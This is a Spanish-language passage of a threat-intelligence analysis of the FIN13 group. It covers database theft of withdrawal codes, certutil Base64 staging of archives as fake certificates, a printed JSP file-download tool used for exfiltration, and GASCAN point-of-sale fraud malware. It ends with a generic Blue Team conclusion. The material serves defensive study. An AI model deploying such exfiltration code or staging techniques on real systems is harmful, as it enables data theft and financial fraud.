FIN13 también interactuó con bases de datos para recolectar información sensible desde el punto de vista financiero. En una base de datos de las víctimas, FIN13 recuperó el contenido de las siguientes tablas para su exfiltración:
- “claves_retiro” (English translation “withdrawal keys”)
- “codigosretirosin_tarjeta” (English translation “keyless card withdrawal codes”)
- “retirosefectivo” (English translation “cash withdrawal”)
Con el tesoro en la mano, FIN13 disfrazó sus datos almacenados mediante el uso de la utilería certutil de Windows para generar un certificado falso, codificado en Base64, con el archivo de entrada. El certificado contenía el contenido del archivo de almacenamiento, Figura 18, preparado para su exfiltración con declaraciones normales de inicio y finalización del certificado, como:
Figura 18: Datos de archive, por etapas, en certificado
-----BEGIN CERTIFICATE-----
UmFyIRoHAM+QcwAADQAAAAAAAABtB3TAkEgADWsDAV5qvgMCpojeh0SF+EodMyMA
IAAAAFVzZXJzXGFkbV9zcWxcQXBwRGF0YVxSb2FtaW5nXGwuZG1wALDbslQiIdVV[truncated]
54Mt/3107vXRoa10YPmXffXCPQ+LF4vq3vhdKn+Z+tdaYeD/IgueHaxaff6yZMmT JkyZMmTepv/ExD17AEAHAA== —–END CERTIFICATE—–
FIN13, posteriormente, exfiltró los datos por medio de webshells previamente implementados en el entorno o utilizando una herramienta JSP simple, Figura 19, en un directorio accesible desde la web como: Figura 19: Ejemplo de JSP utilizado para el robo de datos
<%@ page buffer="none" %>
<%@page import="java.io.*"%>
<%String down="I:\\[attacker created dir]\\[attacker created archive]";
if(down!=null){
response.setContentType("APPLICATION/OCTET-STREAM");
response.setHeader("Content-Disposition","attachment; filename=\"" + down + "\"");
FileInputStream fileInputStream=new FileInputStream(down);
int i;
while ((i=fileInputStream.read()) != -1) {
out.write(i);}fileInputStream.close();}%>
Aunque FIN13 apuntó a datos específicos los cuales podrían ayudar a transacciones fraudulentas, no siempre pudimos ser testigos de primera mano de cómo FIN13 capitalizó la información robada. En una víctima, pudimos recuperar una herramienta llamada GASCAN, la cual nos dio visibilidad de su juego final.
GASCAN es un malware basado en Java que procesa datos de punto de venta y envía mensajes especialmente diseñados a un servidor remoto especificado por la línea de comandos. Los datos enviados contienen un valor que corresponde a uno de los dos diferentes tipos de mensajes ISO 8583 y se pueden utilizar para construir transacciones fraudulentas ISO 8583. El primer tipo de mensaje, 0100, indica los datos correspondientes a un mensaje de autorización y se utiliza para determinar si existen fondos disponibles en una cuenta específica. Después de recibir el primer mensaje, el servidor C2 devuelve un búfer que incluye la cadena “Aprobada”. El segundo tipo de mensaje, 0200, contiene datos utilizados para un mensaje de solicitud financiera y se utiliza para contabilizar un cargo en una cuenta específica. La segunda estructura de mensaje incluye un campo llamado “monto”. El valor de “monto” se calcula utilizando una función interna que devuelve un número generado aleatoriamente entre 2000 y 3000, utilizado como el monto de la transacción enviada en el segundo mensaje. Según la información enviada, es probable que el servidor remoto especificado sea responsable de formatear y enviar el mensaje ISO 8583 para transacciones fraudulentas.
La muestra de GASCAN se adaptó al entorno de la víctima y los datos esperados de los sistemas POS utilizados por la organización. La misma víctima fue alertada de más de mil transacciones fraudulentas en un corto período de tiempo, por un total de millones de pesos o varios cientos de miles de dólares estadounidenses.
Conclusiones
En resumen, un Blue Team es un equipo de seguridad de la información encargado de proteger los activos críticos de una organización mediante el establecimiento de medidas de seguridad, la identificación de amenazas potenciales y la implementación de controles de seguridad eficaces. Estos controles pueden incluir análisis de huella digital, software de seguridad de puntos finales, soluciones IDS e IPS y SIEM, y la realización de investigaciones continuadas para detectar actividad inusual en el sistema. Los Blue Team también juegan un papel importante en la educación y concientización de los empleados sobre la seguridad de la información.